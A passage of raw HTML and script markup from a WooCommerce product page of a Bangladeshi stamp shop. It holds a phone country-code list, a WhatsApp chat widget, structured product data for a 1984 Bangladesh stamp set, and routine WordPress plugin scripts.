Eustatius and Saba</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina">(+387) Bosnia and Herzegovina</li><li class="dig-cc-visible " value="267" data-country="botswana">(+267) Botswana</li><li class="dig-cc-visible " value="55" data-country="brazil">(+55) Brazil</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory">(+246) British Indian Ocean Territory</li><li class="dig-cc-visible " value="1" data-country="british virgin islands">(+1) British Virgin Islands</li><li class="dig-cc-visible " value="673" data-country="brunei">(+673) Brunei</li><li class="dig-cc-visible " value="359" data-country="bulgaria">(+359) Bulgaria</li><li class="dig-cc-visible " value="226" data-country="burkina faso">(+226) Burkina Faso</li><li class="dig-cc-visible " value="257" data-country="burundi">(+257) Burundi</li><li class="dig-cc-visible " value="855" data-country="cambodia">(+855) Cambodia</li><li class="dig-cc-visible " value="237" data-country="cameroon">(+237) Cameroon</li><li class="dig-cc-visible " value="1" data-country="canada">(+1) Canada</li><li class="dig-cc-visible " value="238" data-country="cape verde">(+238) Cape Verde</li><li class="dig-cc-visible " value="1" data-country="cayman islands">(+1) Cayman Islands</li><li class="dig-cc-visible " value="236" data-country="central african republic">(+236) Central African Republic</li><li class="dig-cc-visible " value="235" data-country="chad">(+235) Chad</li><li class="dig-cc-visible " value="56" data-country="chile">(+56) Chile</li><li class="dig-cc-visible " value="86" data-country="china">(+86) China</li><li class="dig-cc-visible " value="57" data-country="colombia">(+57) Colombia</li><li class="dig-cc-visible " value="269" data-country="comoros">(+269) Comoros</li><li class="dig-cc-visible " value="682" data-country="cook islands">(+682) Cook Islands</li><li class="dig-cc-visible " value="225" data-country="ivory coast">(+225) Côte d'Ivoire</li><li class="dig-cc-visible " value="506" data-country="costa rica">(+506) Costa Rica</li><li class="dig-cc-visible " value="385" data-country="croatia">(+385) Croatia</li><li class="dig-cc-visible " value="53" data-country="cuba">(+53) Cuba</li><li class="dig-cc-visible " value="599" data-country="curaçao">(+599) Curaçao</li><li class="dig-cc-visible " value="357" data-country="cyprus">(+357) Cyprus</li><li class="dig-cc-visible " value="420" data-country="czech republic">(+420) Czech Republic</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo">(+243) Democratic Republic of the Congo</li><li class="dig-cc-visible " value="45" data-country="denmark">(+45) Denmark</li><li class="dig-cc-visible " value="253" data-country="djibouti">(+253) Djibouti</li><li class="dig-cc-visible " value="1" data-country="dominica">(+1) Dominica</li><li class="dig-cc-visible " value="1" data-country="dominican republic">(+1) Dominican Republic</li><li class="dig-cc-visible " value="593" data-country="ecuador">(+593) Ecuador</li><li class="dig-cc-visible " value="20" data-country="egypt">(+20) Egypt</li><li class="dig-cc-visible " value="503" data-country="el salvador">(+503) El Salvador</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea">(+240) Equatorial Guinea</li><li class="dig-cc-visible " value="291" data-country="eritrea">(+291) Eritrea</li><li class="dig-cc-visible " value="372" data-country="estonia">(+372) Estonia</li><li class="dig-cc-visible " value="251" data-country="ethiopia">(+251) Ethiopia</li><li class="dig-cc-visible " value="500" data-country="falkland islands">(+500) Falkland Islands</li><li class="dig-cc-visible " value="298" data-country="faroe islands">(+298) Faroe Islands</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia">(+691) Federated States of Micronesia</li><li class="dig-cc-visible " value="679" data-country="fiji">(+679) Fiji</li><li class="dig-cc-visible " value="358" data-country="finland">(+358) Finland</li><li class="dig-cc-visible " value="33" data-country="france">(+33) France</li><li class="dig-cc-visible " value="594" data-country="french guiana">(+594) French Guiana</li><li class="dig-cc-visible " value="689" data-country="french polynesia">(+689) French Polynesia</li><li class="dig-cc-visible " value="241" data-country="gabon">(+241) Gabon</li><li class="dig-cc-visible " value="995" data-country="georgia">(+995) Georgia</li><li class="dig-cc-visible " value="49" data-country="germany">(+49) Germany</li><li class="dig-cc-visible " value="233" data-country="ghana">(+233) Ghana</li><li class="dig-cc-visible " value="350" data-country="gibraltar">(+350) Gibraltar</li><li class="dig-cc-visible " value="30" data-country="greece">(+30) Greece</li><li class="dig-cc-visible " value="299" data-country="greenland">(+299) Greenland</li><li class="dig-cc-visible " value="1" data-country="grenada">(+1) Grenada</li><li class="dig-cc-visible " value="590" data-country="guadeloupe">(+590) Guadeloupe</li><li class="dig-cc-visible " value="1" data-country="guam">(+1) Guam</li><li class="dig-cc-visible " value="502" data-country="guatemala">(+502) Guatemala</li><li class="dig-cc-visible " value="44" data-country="guernsey">(+44) Guernsey</li><li class="dig-cc-visible " value="224" data-country="guinea">(+224) Guinea</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau">(+245) Guinea-Bissau</li><li class="dig-cc-visible " value="592" data-country="guyana">(+592) Guyana</li><li class="dig-cc-visible " value="509" data-country="haiti">(+509) Haiti</li><li class="dig-cc-visible " value="504" data-country="honduras">(+504) Honduras</li><li class="dig-cc-visible " value="852" data-country="hong kong">(+852) Hong Kong</li><li class="dig-cc-visible " value="36" data-country="hungary">(+36) Hungary</li><li class="dig-cc-visible " value="354" data-country="iceland">(+354) Iceland</li><li class="dig-cc-visible " value="91" data-country="india">(+91) India</li><li class="dig-cc-visible " value="62" data-country="indonesia">(+62) Indonesia</li><li class="dig-cc-visible " value="98" data-country="iran">(+98) Iran</li><li class="dig-cc-visible " value="964" data-country="iraq">(+964) Iraq</li><li class="dig-cc-visible " value="353" data-country="ireland">(+353) Ireland</li><li class="dig-cc-visible " value="44" data-country="isle of man">(+44) Isle Of Man</li><li class="dig-cc-visible " value="972" data-country="israel">(+972) Israel</li><li class="dig-cc-visible " value="39" data-country="italy">(+39) Italy</li><li class="dig-cc-visible " value="1" data-country="jamaica">(+1) Jamaica</li><li class="dig-cc-visible " value="81" data-country="japan">(+81) Japan</li><li class="dig-cc-visible " value="44" data-country="jersey">(+44) Jersey</li><li class="dig-cc-visible " value="962" data-country="jordan">(+962) Jordan</li><li class="dig-cc-visible " value="7" data-country="kazakhstan">(+7) Kazakhstan</li><li class="dig-cc-visible " value="254" data-country="kenya">(+254) Kenya</li><li class="dig-cc-visible " value="686" data-country="kiribati">(+686) Kiribati</li><li class="dig-cc-visible " value="965" data-country="kuwait">(+965) Kuwait</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan">(+996) Kyrgyzstan</li><li class="dig-cc-visible " value="856" data-country="laos">(+856) Laos</li><li class="dig-cc-visible " value="371" data-country="latvia">(+371) Latvia</li><li class="dig-cc-visible " value="961" data-country="lebanon">(+961) Lebanon</li><li class="dig-cc-visible " value="266" data-country="lesotho">(+266) Lesotho</li><li class="dig-cc-visible " value="231" data-country="liberia">(+231) Liberia</li><li class="dig-cc-visible " value="218" data-country="libya">(+218) Libya</li><li class="dig-cc-visible " value="423" data-country="liechtenstein">(+423) Liechtenstein</li><li class="dig-cc-visible " value="370" data-country="lithuania">(+370) Lithuania</li><li class="dig-cc-visible " value="352" data-country="luxembourg">(+352) Luxembourg</li><li class="dig-cc-visible " value="853" data-country="macau">(+853) Macau</li><li class="dig-cc-visible " value="389" data-country="macedonia">(+389) Macedonia</li><li class="dig-cc-visible " value="261" data-country="madagascar">(+261) Madagascar</li><li class="dig-cc-visible " value="265" data-country="malawi">(+265) Malawi</li><li class="dig-cc-visible " value="60" data-country="malaysia">(+60) Malaysia</li><li class="dig-cc-visible " value="960" data-country="maldives">(+960) Maldives</li><li class="dig-cc-visible " value="223" data-country="mali">(+223) Mali</li><li class="dig-cc-visible " value="356" data-country="malta">(+356) Malta</li><li class="dig-cc-visible " value="692" data-country="marshall islands">(+692) Marshall Islands</li><li class="dig-cc-visible " value="596" data-country="martinique">(+596) Martinique</li><li class="dig-cc-visible " value="222" data-country="mauritania">(+222) Mauritania</li><li class="dig-cc-visible " value="230" data-country="mauritius">(+230) Mauritius</li><li class="dig-cc-visible " value="262" data-country="mayotte">(+262) Mayotte</li><li class="dig-cc-visible " value="52" data-country="mexico">(+52) Mexico</li><li class="dig-cc-visible " value="373" data-country="moldova">(+373) Moldova</li><li class="dig-cc-visible " value="377" data-country="monaco">(+377) Monaco</li><li class="dig-cc-visible " value="976" data-country="mongolia">(+976) Mongolia</li><li class="dig-cc-visible " value="382" data-country="montenegro">(+382) Montenegro</li><li class="dig-cc-visible " value="1" data-country="montserrat">(+1) Montserrat</li><li class="dig-cc-visible " value="212" data-country="morocco">(+212) Morocco</li><li class="dig-cc-visible " value="258" data-country="mozambique">(+258) Mozambique</li><li class="dig-cc-visible " value="95" data-country="myanmar">(+95) Myanmar</li><li class="dig-cc-visible " value="264" data-country="namibia">(+264) Namibia</li><li class="dig-cc-visible " value="674" data-country="nauru">(+674) Nauru</li><li class="dig-cc-visible " value="977" data-country="nepal">(+977) Nepal</li><li class="dig-cc-visible " value="31" data-country="netherlands">(+31) Netherlands</li><li class="dig-cc-visible " value="687" data-country="new caledonia">(+687) New Caledonia</li><li class="dig-cc-visible " value="64" data-country="new zealand">(+64) New Zealand</li><li class="dig-cc-visible " value="505" data-country="nicaragua">(+505) Nicaragua</li><li class="dig-cc-visible " value="227" data-country="niger">(+227) Niger</li><li class="dig-cc-visible " value="234" data-country="nigeria">(+234) Nigeria</li><li class="dig-cc-visible " value="683" data-country="niue">(+683) Niue</li><li class="dig-cc-visible " value="672" data-country="norfolk island">(+672) Norfolk Island</li><li class="dig-cc-visible " value="850" data-country="north korea">(+850) North Korea</li><li class="dig-cc-visible " value="1" data-country="northern mariana islands">(+1) Northern Mariana Islands</li><li class="dig-cc-visible " value="47" data-country="norway">(+47) Norway</li><li class="dig-cc-visible " value="968" data-country="oman">(+968) Oman</li><li class="dig-cc-visible " value="92" data-country="pakistan">(+92) Pakistan</li><li class="dig-cc-visible " value="680" data-country="palau">(+680) Palau</li><li class="dig-cc-visible " value="970" data-country="palestine">(+970) Palestine</li><li class="dig-cc-visible " value="507" data-country="panama">(+507) Panama</li><li class="dig-cc-visible " value="675" data-country="papua new guinea">(+675) Papua New Guinea</li><li class="dig-cc-visible " value="595" data-country="paraguay">(+595) Paraguay</li><li class="dig-cc-visible " value="51" data-country="peru">(+51) Peru</li><li class="dig-cc-visible " value="63" data-country="philippines">(+63) Philippines</li><li class="dig-cc-visible " value="48" data-country="poland">(+48) Poland</li><li class="dig-cc-visible " value="351" data-country="portugal">(+351) Portugal</li><li class="dig-cc-visible " value="1" data-country="puerto rico">(+1) Puerto Rico</li><li class="dig-cc-visible " value="974" data-country="qatar">(+974) Qatar</li><li class="dig-cc-visible " value="242" data-country="republic of the congo">(+242) Republic of the Congo</li><li class="dig-cc-visible " value="40" data-country="romania">(+40) Romania</li><li class="dig-cc-visible " value="262" data-country="runion">(+262) Runion</li><li class="dig-cc-visible " value="7" data-country="russia">(+7) Russia</li><li class="dig-cc-visible " value="250" data-country="rwanda">(+250) Rwanda</li><li class="dig-cc-visible " value="290" data-country="saint helena">(+290) Saint Helena</li><li class="dig-cc-visible " value="1" data-country="saint kitts and nevis">(+1) Saint Kitts and Nevis</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon">(+508) Saint Pierre and Miquelon</li><li class="dig-cc-visible " value="1" data-country="saint vincent and the grenadines">(+1) Saint Vincent and the Grenadines</li><li class="dig-cc-visible " value="685" data-country="samoa">(+685) Samoa</li><li class="dig-cc-visible " value="378" data-country="san marino">(+378) San Marino</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe">(+239) Sao Tome and Principe</li><li class="dig-cc-visible " value="966" data-country="saudi arabia">(+966) Saudi Arabia</li><li class="dig-cc-visible " value="221" data-country="senegal">(+221) Senegal</li><li class="dig-cc-visible " value="381" data-country="serbia">(+381) Serbia</li><li class="dig-cc-visible " value="248" data-country="seychelles">(+248) Seychelles</li><li class="dig-cc-visible " value="232" data-country="sierra leone">(+232) Sierra Leone</li><li class="dig-cc-visible " value="65" data-country="singapore">(+65) Singapore</li><li class="dig-cc-visible " value="1" data-country="sint maarten">(+1) Sint Maarten</li><li class="dig-cc-visible " value="421" data-country="slovakia">(+421) Slovakia</li><li class="dig-cc-visible " value="386" data-country="slovenia">(+386) Slovenia</li><li class="dig-cc-visible " value="677" data-country="solomon islands">(+677) Solomon Islands</li><li class="dig-cc-visible " value="252" data-country="somalia">(+252) Somalia</li><li class="dig-cc-visible " value="27" data-country="south africa">(+27) South Africa</li><li class="dig-cc-visible " value="82" data-country="south korea">(+82) South Korea</li><li class="dig-cc-visible " value="211" data-country="south sudan">(+211) South Sudan</li><li class="dig-cc-visible " value="34" data-country="spain">(+34) Spain</li><li class="dig-cc-visible " value="94" data-country="sri lanka">(+94) Sri Lanka</li><li class="dig-cc-visible " value="1" data-country="st. lucia">(+1) St. Lucia</li><li class="dig-cc-visible " value="249" data-country="sudan">(+249) Sudan</li><li class="dig-cc-visible " value="597" data-country="suriname">(+597) Suriname</li><li class="dig-cc-visible " value="268" data-country="swaziland">(+268) Swaziland</li><li class="dig-cc-visible " value="46" data-country="sweden">(+46) Sweden</li><li class="dig-cc-visible " value="41" data-country="switzerland">(+41) Switzerland</li><li class="dig-cc-visible " value="963" data-country="syria">(+963) Syria</li><li class="dig-cc-visible " value="886" data-country="taiwan">(+886) Taiwan</li><li class="dig-cc-visible " value="992" data-country="tajikistan">(+992) Tajikistan</li><li class="dig-cc-visible " value="255" data-country="tanzania">(+255) Tanzania</li><li class="dig-cc-visible " value="66" data-country="thailand">(+66) Thailand</li><li class="dig-cc-visible " value="1" data-country="the bahamas">(+1) The Bahamas</li><li class="dig-cc-visible " value="220" data-country="the gambia">(+220) The Gambia</li><li class="dig-cc-visible " value="670" data-country="timor-leste">(+670) Timor-Leste</li><li class="dig-cc-visible " value="228" data-country="togo">(+228) Togo</li><li class="dig-cc-visible " value="690" data-country="tokelau">(+690) Tokelau</li><li class="dig-cc-visible " value="676" data-country="tonga">(+676) Tonga</li><li class="dig-cc-visible " value="1" data-country="trinidad and tobago">(+1) Trinidad and Tobago</li><li class="dig-cc-visible " value="216" data-country="tunisia">(+216) Tunisia</li><li class="dig-cc-visible " value="90" data-country="turkey">(+90) Turkey</li><li class="dig-cc-visible " value="993" data-country="turkmenistan">(+993) Turkmenistan</li><li class="dig-cc-visible " value="1" data-country="turks and caicos islands">(+1) Turks and Caicos Islands</li><li class="dig-cc-visible " value="688" data-country="tuvalu">(+688) Tuvalu</li><li class="dig-cc-visible " value="1" data-country="u.s. virgin islands">(+1) U.S. Virgin Islands</li><li class="dig-cc-visible " value="256" data-country="uganda">(+256) Uganda</li><li class="dig-cc-visible " value="380" data-country="ukraine">(+380) Ukraine</li><li class="dig-cc-visible " value="971" data-country="united arab emirates">(+971) United Arab Emirates</li><li class="dig-cc-visible " value="44" data-country="united kingdom">(+44) United Kingdom</li><li class="dig-cc-visible " value="1" data-country="united states">(+1) United States</li><li class="dig-cc-visible " value="598" data-country="uruguay">(+598) Uruguay</li><li class="dig-cc-visible " value="998" data-country="uzbekistan">(+998) Uzbekistan</li><li class="dig-cc-visible " value="678" data-country="vanuatu">(+678) Vanuatu</li><li class="dig-cc-visible " value="58" data-country="venezuela">(+58) Venezuela</li><li class="dig-cc-visible " value="84" data-country="vietnam">(+84) Vietnam</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna">(+681) Wallis and Futuna</li><li class="dig-cc-visible " value="212" data-country="western sahara">(+212) Western Sahara</li><li class="dig-cc-visible " value="967" data-country="yemen">(+967) Yemen</li><li class="dig-cc-visible " value="260" data-country="zambia">(+260) Zambia</li><li class="dig-cc-visible " value="263" data-country="zimbabwe">(+263) Zimbabwe</li></ul><p class="woocommerce-store-notice demo_store" data-notice-id="bf4543addd655a0b9479c40c52dac6d8" style="display:none;">Select "Local pick up" if you want to do the transaction outside of the platform. <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script> <div class="wd-toolbar wd-toolbar-label-show"><div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="My cart"> <a href="http://trust-collector.com/cart/"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-toolbar-label"> Cart </span> </a></div><div class="wd-toolbar-home wd-toolbar-item wd-tools-element"> <a href="http://trust-collector.com"> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> Home </span> </a></div><div class="wd-header-wishlist wd-tools-element" title="My wishlist"> <a href="http://trust-collector.com/wishlist/"> <span class="wd-tools-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-toolbar-label"> Wishlist </span> </a></div><div class="wd-header-my-account wd-tools-element wd-style-icon "> <a href="http://trust-collector.com/my-account/"> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> My account </span> </a></div></div> <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.14 --><div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  " id="ht-ctc-chat" 
 style="display: none;  position: fixed; bottom: 10px; left: 15px;"   ><div class="ht_ctc_style ht_ctc_chat_style"><div title = 'WhatsApp us' style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px"><p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p> <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016"> <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/> <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084"> <stop offset="0" stop-color="#20b038"/> <stop offset="1" stop-color="#60d66a"/> </linearGradient> <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/> <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/> <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/> <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/> </svg></div></div></div> <span class="ht_ctc_chat_data" 
 data-no_number=""
 data-settings="{&quot;number&quot;:&quot;8801886369009&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
 ></span> <!-- Meta Pixel Event Code --> <script type='text/javascript'>document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );</script> <!-- End Meta Pixel Event Code --><div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/trust-collector.com"}},{"@type":"ListItem","position":2,"item":{"name":"Stamps","@id":"http:\/\/trust-collector.com\/product-category\/stamps\/"}},{"@type":"ListItem","position":3,"item":{"name":"Bangladesh 1984 The 100th Anniversary of Postal Life Insurance 2V MNH (With Data Folder)","@id":"http:\/\/trust-collector.com\/product\/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"http:\/\/trust-collector.com\/product\/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder\/#product","name":"Bangladesh 1984 The 100th Anniversary of Postal Life Insurance 2V MNH (With Data Folder)","url":"http:\/\/trust-collector.com\/product\/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder\/","description":"Currier Or Post Extra Charge will be added\u00a0","image":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/BS-82-1.jpg","sku":9258,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"110.0","priceCurrency":"BDT","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"http:\/\/trust-collector.com\/product\/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder\/","seller":{"@type":"Organization","name":"Trust Collector","url":"http:\/\/trust-collector.com"}}]}]}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <link rel='stylesheet' id='wc-blocks-style-css' href='http://trust-collector.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' /><link rel='stylesheet' id='wcfm-leaflet-map-style-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm-leaflet-search-style-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet-search.css?ver=6.7.19' type='text/css' media='all' /> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/trust-collector.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/js/notification-popup.js?ver=2.3.20" id="pisol-sales-notification-popup-js"></script> <script type="text/javascript" id="pisol-sales-notification-runner-js-extra">/* <![CDATA[ */
var pi_notification_runner_setting = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9258","first_popup":"50000","interval_between_popup":"9900050","how_long_to_show":"2000","animation":"fadeIn","closing_animation":"fadeOut","close":"1","close_image":"http:\/\/trust-collector.com\/wp-content\/plugins\/live-sales-notifications-for-woocommerce\/admin\/img\/close.png","dismiss":"","loop":"","mobile":"1","link_in_tab":"","link_image":"","audio_alert_enabled":"","audio_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/live-sales-notifications-for-woocommerce\/public\/media\/alert2.mp3","ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","max_notification_count":"10"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/js/notification-runner.js?ver=2.3.20" id="pisol-sales-notification-runner-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script> <script type="text/javascript" id="tutor-script-js-extra">/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","home_url":"http:\/\/trust-collector.com","site_url":"http:\/\/trust-collector.com","site_title":"Trust Collector","base_path":"\/","tutor_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"c91a17fe0c","loading_icon_url":"http:\/\/trust-collector.com\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"http:\/\/trust-collector.com\/instructor-dashboard\/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage 